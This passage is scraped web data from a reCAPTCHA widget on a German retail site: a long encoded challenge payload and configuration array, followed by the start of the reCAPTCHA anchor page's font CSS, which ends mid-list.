MOnw4PDrUFfw7PCqUrDocK0FhvCqVnDqE/ClhEYVsKqF2/CrBg1w4Q1w7JtwrDDgFw/wrpawpPDtMKFw6hFwqPDl8OqIGh+esKxd8KaRcKIwqHCrETCmSPCnzsbwqjColfDvXQQTsOUw7zClsKNw5vCs8Ofw6/CqsOBTMKhwqXDmFHDrmvDgcOYSsK0DsKOJi5aw7nDiEnDqMO/PsOYRsKVFSotf8OwRcOMXxXDtEB8HcKUw5vDiMOjw4zCikAMw7wJw4w+wpl7wpnCkzbDshgjw7bCnS/Cr8OyTBIbw6RUw5BEwrI2MsOzwqo7JcOowozDhMKFB8KUeygAw7bDi8K6f0F+WSzCvsKTw5LDnS7DixzCosK8ITzDlMOXw5DCrxw5aMO7wqg/[base64]/[base64]/w5vClXrCi8KEw7DCp1R9wpzCi8OPPgnCk8OFw7RawpTDt2htw7sxw4gjw5Vhw4zDoMOAUcOzw75uwppXRcKnAsObUCTCh3jDmcOjVcK+fMKbw4hQwqNrFcK4wqQ/w4gPw5k1OMODw7rCtMKlAl0mw74ewofDk8OfIcKKw7zCk8KKwoJwwqDDhMKww5XDr8OrHTkQwrcvw4orLitowrhoJcOVGsOrwopvwpREwrjCo8KNwq8HC8KVwqPDrcKjPl3CrsK1ZRl1w7QcCkDClcOoK8O/wq/DnMKlw7jDgjUsw5nCl8O5wq0zw4jCrSDCo8Okw43CnMOZwoc/GjbCplIvfMO4RcOtbsOTEsKpc8Opw6UdFhvDjsOxLsOUZnZiK8KtwrsTw43CusKYwoESw6/Dr8Odw5HDnmJYbQIXaG11XG3DicOLwofDr8O+WXFRVT/Dk8KQOEYOw7h9FUp+w5YfTwlmJsKrw5vCjDZufsOsXsKGZMOnw7gGw7TDjSQnw4PDisKpPMKqMcKZC8OZwr40WgbCvW/CpcK5esOPZljDuVx3GTNcw4k3w4DDrMKzwqFXAMOKwrpfw43ChwRpwpHDujfCpsKJRAVrwo0lKn5iw6PCrXbDk8KGecOLUioZQ8ORwr/[base64]/w7rDocKsw6c3RmXCv2fCvAMSwp83EsObL8KbWFvDvcK7wqo8woRaZXPDsEPCjMKINS01BB4bd0jCnsOcw5M+wo/Cg8OOwpomFXodan1LZcOBMcOqw7tbT8Kbw58mwqBuw7fDpxnCpw/Dl8K8Gno+w6LDsnRww6bCh8K+wogQw7MDN8Kvwrl3LcKWw78qworDi8OPG8KXw7rDn8OuasKyC8K/DsKyagzCrCDChTxfw6zDpSgDBiLCgcOIcMKww6lfwpw2TsONwpnDpsK2OgvChylbw73Cri7Donpzw7cew5fDiAw8cFkawpvDiBhXwqbDpsO5w4UmwodGw77DmcK9MzEZVVXDnk91RsKFC8O/aAjCssOUam9Vw7zDtMOQw7HCvlnDlcKEalg0wqVCwpnCvmTDqsO6w6XCjMKWwpTDhMK7wpNCasKkAldFw50/DSdjw7hnwrjCgMOFwrAwAcOvLcOGOMOGTlDClxTCjBsZw4zCnsOVTDEudETDiwUEAWTCgcKkfGjDqD/DhHnCpURdw4FnUBHCvsOBfMKuw7bCn8Kqw4LChW8kKcKrR2LDoMK4w7bCoizChA7Ck8OZb8OEbcKtw4BEw6XCmE9kP1x4wro4woJCfVp2UAVyw7Ipwrxaw5/DoAUTFUDDmsKvwrpKwotCw5zCscOtwqXCgMKIFMOiVDwpwqZ0wqNlw7Qxw5gdwo7DgDnCpkzClsOfw6g4MUxmw7rDosKBbcOpdXU/[base64]/AMOQAsKTMlXCsgPDv0rClUbDignCg8Ogwq1Dw6cJwr7ChsKGw5fCjX99wpUfJMKLwp7DssKKwpHCiTA8b8KmdsKew7koBS/DgcKWwq4OSMOPWsOMaVDDksKaw706GU9IchbCiDnDvsKtGQTDtnZ8w4jDjhLDlxPDr8KdDU/DuEzChsOobms2wo0pwoYdTMKafnUJw6fCl1PDg8KcHVbDg0zCqGdwwo/[base64]/CscO3Vl7DjDliwrnDu8K4ccK2wq0Tw7HCn3rDgCPCnF/Cp3d+fcOjYwTDgR5Pw5XDj1w+w6Bmw4VtKhrDjsKrUcOCX8KLEsO1ccKSYMO2RCp0BMOQUcOyYUlWw6jCqCbCpFDChBXCpU7DhWNEw7QIB8OXaF0QwoTDhQpwCUjCgnMuw6zDumzDlcK5w4bCml5Jw6XClwUzwqnCoMO3wqTDhsKNLnfCsMKnMBhBw593wo1twp/CllvConjCmmRsA8KNw64hS8OWwqYOW3LDlsOsEVlwccKuwo/DokfDrXQ0Gitdw7LCmsOuOsOew6JgwrdIwrsmwqRqfMKFwrPDkMOndnzDtcOLwr3Dh8OhNkXDrcOWwq3DpRPDlUvDucKgQTQKG8KMw4tlw4fDn3zDkcOZFcK/XwLCpGPDgcK1JMOZFFBLw4Ahc8OHwrIaCMK/JG0gwpnCtcOhwroZwoJrayTDggM/wqjDosK+wrTCvMKlwpVGEhPCksKeD1I7wo/DksK6NjMaDcOMwozCqDjDpsOpfXQkwpnCssK9O8OAcm/CiMOFw4fDtMKmw6zCoUJzw7pmcj9/[base64]/[base64]/ClcKfw77Crw7DnMKMwqHDu8KCGsOSEmdcwqHDngg+acOTwpfDo8Ocw4LClMKrb8Oww7fDqMK0JsO1wpbDkMOkwqTDl01KHhIjwpjCpQ3CqCc2w6QlaAV7w7FYcMO7wrJywpbCjMKlDcKeN0AZXU3CrcOcBSIACcKPwq4WNsOLw5jDlm5kYMKnPMKNwqbDlh/DksKxw6l6VsKawoHCpApVwqnCp8K1w6M3AQBNesOYUxXCk0k5wpklw6zCkz3ChQHDgcKlw4sTwrXDt2rCj8KIw7LCqybDmcK7fMOtw5MtcnPCo8KFUDsOwp9Iw5TCpMKIw67Dp8O6S8K+wpp5Si/DgMOkdcKoPsOEMsO+w7zCqhHCucOGw7HDvHt1BmwEw6JGVgjClcKtDHl0R1JHw617w5XCksO8cRLCn8O0TEnDpMOaw5TCmlvCt8KGMMKLacKWwohPwo4gw6DDvyDCoFvCjMKKw6VLR21pEcKgwq7DuFrDucKCAx/Dv1Z0wrbCsMOHwq48wprCq8OrwovDkRfDilY5Um3CoUAnAcKlecOxw5sQfcKgSMORHWBhw53CgsOkJD/CqMKQwqIPC3fCvcOAwpt4wocPf8ORGcOWJlHCgW1ObsKyw5HDr05MfsOoQcO1w7IzH8O1wqYqRS01wpYYJkrCj8KFw4RxbS/[base64]/DgG1Pw4AewrrDn8KQwprCmmrCqkXChDPDnRzDgsOvwobDk8KAwo9BOiU1AEJeFnTCgybDlcO0w63DvcKfQMKvw5BzND7DjG4vSAXDglBNaMOmGMKHGh/Di1LDtBPCiFTDgS/ChcOQTVZNw6/DiMObIGLDr8KnMsOQwrVRwofDksOqwr3CoMOXw5jDlcOJS8KPWnzCrcKCFi5Ow4XDrx/[base64]/Ct8KbR0VGABTCk0LDmMKxRsOIY8KFKkrDscK+TsKxC8OaTcOYwr7DlCnDsgMLQsKdw7HDkgbDqyIYwp/Do8Olw6TCm8KWNx7Ct8K/wqAGw77CkMOfw4bDlFnDkMKFwpDDtwfCpcKZw5LDkUvDisKVQhPCqMKUwqzCrlXDogXCsSgHw7FnMsOec8Kpwo/CvATCq8OLw6lNZcKYwozCq8KOY2owwpjDuijCrsOswoBfwrc/HcKBLsOmKsOOeDkxwoxhFsK+wo3ClkbCsDNCwqTCrMKLGcOzw6MqasO1WngLw6ldwqFlQMKFAsOvTsKdan4hwqrCvsOrY2sZegMLHT1aTTLDokUuNMKZTMOFwq/DnMKwQiQwVMOZG38FU8KdwrjDoAVtw5JkUBTDoVJSUiLDoMKQwpbDisKdLzLCjFxWNTTCvljDuMObDFDCoxQzwq/CocOnw5fDqAnCqk8Aw6/DtcOiwo8nw5fCuMORR8OKNsKbw4zCvcOHNwpsBk7DkcKNPMORwpIeOcKLJU7DmsOkBsK4civDt0zCtsOww5XCtE7CoMKXIcO9w4vCoxMxLxfCtSICw4/DtcKhT8OGUcKLPMKDw6PDn1XCj8Oawp/Cn8KMI3B4w7HCq8O0wofCqhQwYsOmw4LCvzd7w7/DhcKew7vCusO1wrDDtcKeT8ONw5HDkUXCtULDtCIhw69SwpbCgUgAwpnDqMKxwrDDoQlhQGlyOMKvQMKHRcOUQcOKVBJ+w5Buw4omwrtjKU3CiDkOBsKlDcK1w4I0wpLDlsKgUE/[base64]/DmsKsw47DtcKNQWMKw4dPayXDpBnDrMO/FMKnwp3DmDbDmsKVw6x4w6cfwrFiwqZUw4DCqwhkw58PQQZWwqDDrMKIwqzCs8KGwrTDvcKUw4ACXGclbcKuw78LZVpbG355DlzCksKOwpUaLMKXw60qc8KSYxfCoEXDssO2w6fDh1paw4PCly0BA8KPw4vClFd4PMKcX3/DnMKAw6jDssK6N8KIfMOPwoPCpCfDqSZqSRjDgsKFI8KSwpzCt0rDrMKZw7hBw6vCuxLCsU/Cp8O6XMObw5QwK8Onw7jDt8O9w7x3wrnDoVbClAFSSj8WNHoYP8OMeGXClSvDqMOMwoXDpMOsw70ewrTCgQ92woJcwrjDnMKyQTkbMsKOVMOfbsOTwpLCk8Oiw4vCjDnDqjJ6XsOYU8KjEcK4NsOqw43DuXQVwp7CoUtLwq0Ww5Qqw5/Do8K8wp7ChXPCmk/DvsOrNz/[base64]/[base64]/[base64]/DsTbCtAgUw48dw4zDjcK2w4PCuHw/[base64]/[base64]/ChUfDpmIqwoN7dnvDlzZ7w7YRVHnDtVnDrcKMYgvDol7DnmzDgsOlEVINDEQ4wqxGwqAEwqpzRyZxw4XDscKWw5PDgzQ+wpolwqvDtcKvw482w67CiMOXJFFcwrp1U2tEwo/CrSl9fsOlw7fCplpPN2rCmU9ww5TCh0xjw4TCgsOzeHBoWQnDrzLCkxdJYjFBw4Z9wp09C8Okw4/[base64]/wo4VwqzDoFfDmGs2wrfCkcK0wqVTB8KDUsOlQhHCq8KaJWkXwrxoMVQ4EnfCr8KjwqcFakh8M8KXwqnDinHDuMKDw7ldw44bwojClcKxIWEbc8OqYjrDvCzCmMO6w6pZElHCmcKZRUHDv8KwwqQzw7tpwpl4JW/DvMOnbMKRRcKeb3N+wrDDrgtKcDbDgnBeGMO9FVB0w5LCqsKfEjTDr8K8NMOYw4HCnMO+asOfwrUtw5bDrcK1McKRw7HCisKxG8K0Il/CjCbCpDo/EcKTwqbDpsK+w4tyw4U4DcKjw45rGDbDn0RiHsOfHcKxTR0YwrtVB8OnVMOhw5fCtsKmwr8qTWbDqcKswoDCqDXCvW/Du8OZS8KzwozDojrDrjjDlELCoFwGwqgvG8Oww5zCrMOYw4hnw57DtsK4MhQpw4YuQsOlIjtCwrk4wrrDsHBdL2bCmTfDmcKiw6xtIsOCwrJsw6IZw6vDm8KDNX5Xwq3CkUw7W8KRE8O+GMOiwp3CjnQFZ8K7wqPCkcOBIlY4w77DnMOewodkSMORwp/[base64]/DvsKzwonCp3YWwqzDgzfDoiDClTBTCEd2wqDClHXChcOUe8O/w4kFBsKhbsOxwpHChRZoE1kZPMKRw4sawrdHwrh4w4LDujnDpsOqw4h1wo3Crh0owooRcMOVZE/[base64]/Chkkawo7CisKlwrbDs0nCocOhcjPCpQ/[base64]/ClzJDw4rDsw7DgUsvwqPDjMO7w7nDuWjCk8K1PBI7M8KhwrvDmwBfwonDgsO2wrXCqcKwMDnCj05oKyV6VQ3DjivCoWfDjQQBwqoKw4PDrcOMRxcBw5bCmMOew7VhBmTDssK5U8OOTMOwHsKZwrR6BnANw5BJw4jDv0DDv8KkW8KBw7/CsMK8wovDlgJXbV9tw690LcKOw58eewLDozHDssOtw4nDpsOkw5HCg8KVaifDo8KGw6DClHrCmsKaHlPCk8Omw6/DqHLClx0Pwr1Aw5HDicKUGUlyLnnDjMKCwojCn8KufcKqSsK9BMKYecKjNMO5VQHCgQ5bN8KawojDhMKvwpnCmGc/acKQwpvCj8OgRlEBwrHDgsKjJ2PCvXQ3CC/[base64]/DgsKbHcOCX3lHeQUqwojCvhBaw6DDqMKMbMOvw4LDgVpiw6FRXsK5wq0wAQJADQ7CnHrDn2FiXsOvw45FUsOSwqI2WDrCuXMMworDisKuJ8OWa8KydsOewqLCrMO+w7xKwqgTP8O9TGTDvWFSwqfDrRXDpCEYw6I8DMKtwp5swoHDncO/[base64]/[base64]/[base64]/Dqwkpw6YJOcO+QsKhwoxrORU9ecOJDjDCjUJ8ZwLDikLCoyU2FMOaw7vCqsK3LCNwwqoqwrpTw58PehFTwosTwpfDriLDpsOyJmw8TMKQGCV1wr49LCJ8BjtCcy8zScKyb8ONN8OSXw/[base64]/w4g8wpIkMDd0LGPCjsKlwrMbYF/Cj8OkH8Knwr3DrcOyaMKvWRTDkkXClxMpwrDCqMOvdyzDl8OcW8OBwoggw4jCrHw3wrdXC0ILwqTCuG3CtcOCTcKGw47DmMKQwpbCjQHDm8KwfsOywpwZw7DDk8Krw7DCo8KvS8KIXmNVbcOmKRDDhD3Dk8KDLcOxwpHDlMK/OyQTwqPCkMORwrYqw73Coj/Du8Kow4PDvMOkw7vCtcOWw6IFHTllZR3CtUV4w6oIwrpaF1B8Y0jDkMO1w4HCoGHCksOaLEnCsUPCv8O6B8KWDjPCscOiU8KlwpxZBGdRIsOhwr1ow7HChAFWwpXDs8K5L8KYw7QJw4cjZcKRMArCjMKiMsKdJTVwwp3CqMOXcsKhwq88w5tNKRB/[base64]/[base64]/wrQtwo7Dp8KWw7zDiDgqCMOJw4/DhcK7W8ORwp/[base64]/EUHCrAXCgmxew6jChzh3a8OLFDDCnXPChDtRRx3Du8OMw4FRc8OoP8KCwowkwowVwoNjVTpLw7jDv8KjwqLCpHRjwq/DtVMmKgJgC8O2wpPCokfCsWgBwrDDukZVS2B5D8K8RyzCq8KkwrvCgMKdQV/CozUqCcOKwpp+UynCvcKCwrFELXY+fsKow4nDujXDjcOWwpUKXT3CokdOw494wrtcKsOMMzfDmGDDs8Orwpwkw59LNxjDscKySXfDpsO6w5TDisK/[base64]/CvMKxwpgTKnTClsKHRMO0fmzCo8Kjw4LCg2w1woXDukMGwrbCrBoowqTCvsKowrQow7sCw7LDqMKNX8K/wp7DtTN/w4o1wrR3w5nDtsKhwo8Iw612O8OdOyXDp1TDvMOmwqdlw6gYw4E/w5UTQRVaA8K/QsK+wochHnzDpyPDs8KXVFsbCcKtX1hww5ozw53Ds8O+w4PCvcKKF8KpWsOMX2zDocKZK8Kyw5zCtcOZGcOXw6TCnhzDl2zDuCbDhDgvdMK6I8KmJC3Dh8OYKHI5wp/[base64]/DkcKAwok8woDCp0FKw55/w6YwwoQLcBTCjmDDtU7CoUnClcO6ck7CumljbsKYfAfCjsOGw6wtARNPSXJ+eMOnwqPClsOaHyvCtCI6SUAyWiHCkTsLAXUVUlYMf8OUbWHDr8Oxc8KUwrnDksO/em0OERrCr8OFe8O5w7bDqELDt1jDuMOUw5bCuCBYXMKvwoHCljnCtHPCpcKVwrrCmMOGc2tePnzDkAsUfBVdL8K1wqzCsitAYUAgeRvCsMKDfcOmY8ODEMKbL8Orw6lhNQvDu8O/A1zCoMKww4YTasKfw4l4w6/Cg2hAwpLDi0ovLcO9c8OSIsORe13CrnvDuXhEwqPDiEzCm3UrRkPDr8KSasOKQwzCv0V2LMOGwqFOPVrCu3dPwolHwr/CicKqwrZfHj/CuTnCsnsrw6XDpm4gwoHDhQxIwqXCsRp8w4TCrXgOwrAwwoQ0wrsJwo5uw6AmcsKJwqLDoRbCp8O+J8KaQMKHwqHCjzJKWTc0XMKdwpfCs8O0PMOVwolYwqVCdllbw5nCrlIfw5HCqyp6wqXCo0tdw7o0w5TDkhsDwpwJw7bCjcK2cHPDjjBQZcO/XsKbwpvCkcOfaR8ZNcO/w7nCiDzDisKMwonCqMOmd8KpTz0GQSUBw4XDu1Bmw57DlcKXwod7w79JwqjCtX/CuMOOQ8O1woldXQQrPsOZwrwPw6TCisOzwo9pCcOoIsO+SlzDr8KDw6vDgl3DqQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYAToGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZzPMRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.stolina.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22E9eN3VDCv1u0z5PzByURic6nelY6l6pYE8srt/6Yfe4\\u003d\x22,1,0,null,1,1768486357176,0,0,[72,182,204],null,[106],\x22RC-TRr-gCRxl9F8yQ\x22,null,null,null,null,null,\x220dAFcWeA4VqL9vvTXHyIjiBT5fVUThAxqFZnZeS9o1LUvBtWnAG9-JtVVrSt-OhA22ITSFeNagy4WSiCGrK3wL-LWpWsCXDKRF-A\x22,1768569157020]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B&co=aHR0cHM6Ly93d3cuc3RvbGluYS5kZTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=d111e87dijlh
body_size: 48096
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, 